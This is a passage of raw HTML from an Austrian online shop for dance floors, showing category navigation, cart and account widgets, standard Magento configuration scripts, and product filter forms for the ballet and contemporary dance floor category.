                                    <a href="https://www.floorwings.com/at/produkte/tanzbelag-fur-fixe-verlegung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/permanent_2.jpg" loading="lazy" alt="Tanzteppiche für fixe Verlegung" />
                                                                                <span>Tanzteppiche für fixe Verlegung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/at/produkte/dance-at-home-sets.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Dance-at-home Sets" />
                                                                                <span>Dance-at-home Sets</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/at/produkte/tanzboden-zubehor.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Tanzboden-Zubehör" />
                                                                                <span>Tanzboden-Zubehör</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/at/produkte/manero-classic-schwingboden-permanent.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="MANERO classic Schwingboden - permanent" />
                                                                                <span>MANERO classic Schwingboden - permanent</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
                                    <a href="https://www.floorwings.com/at/produkte/manero-classic-schwingboden-mobil.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="MANERO classic Schwingboden - mobil" />
                                                                                <span>MANERO classic Schwingboden - mobil</span>
                                    </a>
                                                                            <ul class="level1 submenu hidden">
                                                                                                                                            <li class="level2 category-item nav-294-314-335">
                                                    <a href="https://www.floorwings.com/at/produkte/manero-classic-schwingboden-mobil/manero-classic-schwingbodensystem-mit-2-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 2 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-336">
                                                    <a href="https://www.floorwings.com/at/produkte/manero-classic-schwingboden-mobil/manero-classic-schwingbodensystem-mit-4-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 4 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-337">
                                                    <a href="https://www.floorwings.com/at/produkte/manero-classic-schwingboden-mobil/manero-classic-schwingbodensystem-mit-6-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 6 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/at/produkte/manero-ultralite-schwingboden-mobil.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="MANERO UltraLite Schwingboden - mobil" />
                                                                                <span>MANERO UltraLite Schwingboden - mobil</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/at/produkte/tanzparkett-mobil.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Tanzparkett mobil" />
                                                                                <span>Tanzparkett mobil</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden.html" class="level-top" tabindex="-1">
                        <span>Finde Deinen Tanzboden</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/irish-stepp-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Irish_Stepp_1.jpg" loading="lazy" alt="Irish | Stepp" />
                                                                                <span>Irish | Stepp</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/balett_zeitgen_ssisch_1.jpg" loading="lazy" alt="Ballett | Zeitgenössisch" />
                                                                                <span>Ballett | Zeitgenössisch</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/gesellschaftstanz-flamenco-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaft_flamenco_1.jpg" loading="lazy" alt="Gesellschaft | Flamenco" />
                                                                                <span>Gesellschaft | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/hip-hop-street-dance-modern-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/HipHop_Street_Modern_1.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/aerobics-zumba-piloxing-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/aerobics_zumba_piloxing_1.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/at/testimonials.html" class="level-top" tabindex="-1">
                        <span>Testimonials</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-334 regular-menu">
                    <a href="https://www.floorwings.com/at/wo-sind-wir.html" class="level-top" tabindex="-1">
                        <span>Wo findet man uns?</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/at/kontakt.html" class="level-top" tabindex="-1">
                        <span>Kontakt</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/at/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/at/blog/category/referenzen/" class="level-top" tabindex="-1">
                        <span>Referenzen</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/at/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Hallo, %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>Benutzerkonto</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/at/customer/account/">
        <span>Lesezeichen</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/at/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/at\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/at\/captcha\/refresh\/","isRequired":false,"timestamp":1768593036}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.floorwings.com/at/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category324">
                            <a href="https://www.floorwings.com/at/finde-deinen-tanzboden.html"
                   title="">
                    Finde Deinen Tanzboden                </a>
                        </li>
                    <li class="item category325">
                            <strong>Ballett | Zeitgenössisch</strong>
                        </li>
            </ul>
</div>
	<div class="page-title-wrapper">
		<div class="page-title"
			 id="page-title-heading" 							aria-labelledby="page-title-heading&#x20;toolbar-amount"
			>
			<span class="base" data-ui-id="page-title-wrapper" >Ballett | Zeitgenössisch</span>		</div>
			</div>
<input name="form_key" type="hidden" value="buEznKlpfSMunSLI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/at\/","customerLoginUrl":"https:\/\/www.floorwings.com\/at\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/at\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/at\/page_cache\/block\/render\/id\/325\/?farbgruppe=2338","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_325"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/at\/finde-deinen-tanzboden\/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2338"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>


    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>
        <div class="block-content filter-content">
            
    <div id="am-shopby-container"
         class="amshopby-filter-current filter-current"
         data-am-js="shopby-container"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
        <span class="block-subtitle filter-current-subtitle"
              role="heading"
              aria-level="2"
              data-role="title"
              data-count="1">
            Einkaufsoptionen        </span>
        <ol class="amshopby-items items">
                                            <li class="item amshopby-item"
                    data-am-js="shopby-item"
                    data-container="farbgruppe"
                    data-value="2338">
                                            <a class="amshopby-remove"
                           href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html"
                           aria-label="Entfernen&#x20;Farbgruppe&#x20;graue&#x20;Farbt&#xF6;ne"
                           title="Entfernen&#x20;Farbgruppe&#x20;graue&#x20;Farbt&#xF6;ne">
                        </a>
                                        <span class="amshopby-filter-name">
                        Farbgruppe                    </span>
                    <div class="amshopby-filter-value">
                        graue Farbtöne                    </div>
                </li>

                                        <li class="amshopby-button-wrap">
                            </li>
        </ol>

        <script type="text/x-magento-init">
            {
                "[data-am-js='shopby-container']": {
                    "amShopbyFilterContainer": {
                            "collectFilters": 0,
                            "numberOfUnfoldedOptions": 0                       }
                }
            }
        </script>
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html" class="action clear filter-clear">
                        <span>Alles löschen</span>
                    </a>
                </div>
                                                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping-Möglichkeiten</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Dicke</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="dicke"
      data-amshopby-filter-request-var="dicke"
      autocomplete="off">
    <ol class="items am-filter-items-dicke                -am-singleselect"
        >
                                                <li class="item "
            data-label="Dicke 1,7mm">
                                            <input
                    name="amshopby[dicke][]"
                    value="2670"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c81b36"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?dicke=2670&amp;farbgruppe=2338"
                                    >

                    <span class="label">Dicke 1,7mm</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Dicke 2,0mm">
                                            <input
                    name="amshopby[dicke][]"
                    value="2724"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c81faa"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?dicke=2724&amp;farbgruppe=2338"
                                    >

                    <span class="label">Dicke 2,0mm</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Dicke 2,5mm">
                                            <input
                    name="amshopby[dicke][]"
                    value="2699"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c82039"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?dicke=2699&amp;farbgruppe=2338"
                                    >

                    <span class="label">Dicke 2,5mm</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Dicke 3,2mm">
                                            <input
                    name="amshopby[dicke][]"
                    value="2587"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c820b7"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?dicke=2587&amp;farbgruppe=2338"
                                    >

                    <span class="label">Dicke 3,2mm</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Eigenschaften</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="eigenschaften"
      data-amshopby-filter-request-var="eigenschaften"
      autocomplete="off">
    <ol class="items am-filter-items-eigenschaften                -am-singleselect"
        >
                                                <li class="item "
            data-label="beidseitig verwendbar">
                                            <input
                    name="amshopby[eigenschaften][]"
                    value="2518"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c824e4"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?eigenschaften=2518&amp;farbgruppe=2338"
                                    >

                    <span class="label">beidseitig verwendbar</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="einseitig verwendbar">
                                            <input
                    name="amshopby[eigenschaften][]"
                    value="2516"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c82571"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?eigenschaften=2516&amp;farbgruppe=2338"
                                    >

                    <span class="label">einseitig verwendbar</span>
                                            <span class="count">3<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbgruppe</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="farbgruppe"
      data-amshopby-filter-request-var="farbgruppe"
      autocomplete="off">
    <ol class="items am-filter-items-farbgruppe                -am-singleselect"
        >
                                                <li class="item "
            data-label="beige - rot">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2674"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83a80"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2674"
                                    >

                    <span class="label">beige - rot</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="beige und sandfarbene Farbtöne">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2334"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83b29"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2334"
                                    >

                    <span class="label">beige und sandfarbene Farbtöne</span>
                                            <span class="count">2<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Black / structured black MD125">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="9911"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83bab"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=9911"
                                    >

                    <span class="label">Black / structured black MD125</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="braune Farbtöne">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2326"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83c27"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=2326"
                                    >

                    <span class="label">braune Farbtöne</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="graue Farbtöne">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2338"
                    type="radio"
                    style=""
                     checked                />
                <a
                    class="am-filter-item-696a968c83ca0"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html"
                                    >

                    <span class="label">graue Farbtöne</span>
                                            <span class="count">4<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Grey / structured black MD124">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="9910"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83ce2"
                    data-am-js="filter-item-default"
                    href="https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html?farbgruppe=9910"
                                    >

                    <span class="label">Grey / structured black MD124</span>
                                            <span class="count">1<span class="filter-count-label">
                                Artikel</span></span>
                                    </a>
                                        </li>
                                        <li class="item "
            data-label="Naturfarbtöne">
                                            <input
                    name="amshopby[farbgruppe][]"
                    value="2264"
                    type="radio"
                    style=""
                                    />
                <a
                    class="am-filter-item-696a968c83d60"
                    data-am-js="filter-item-default"
